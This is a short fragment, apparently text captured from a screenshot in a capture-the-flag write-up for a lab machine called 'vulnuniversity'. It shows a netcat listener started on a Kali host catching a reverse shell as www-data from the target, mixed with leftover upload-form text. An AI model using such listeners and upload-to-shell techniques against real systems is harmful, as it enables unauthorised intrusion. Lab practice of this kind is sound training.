 ┌──(root💀kali)-[/home/juba]
└─# nc -nlvp 8090
listening on [any] 8090 ...
connect to [10.9.0.124] from (UNKNOWN) [10.10.179.206] 52528
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 04:18:53 up 53 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
Upload
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Browse... No file selected. Submit
Success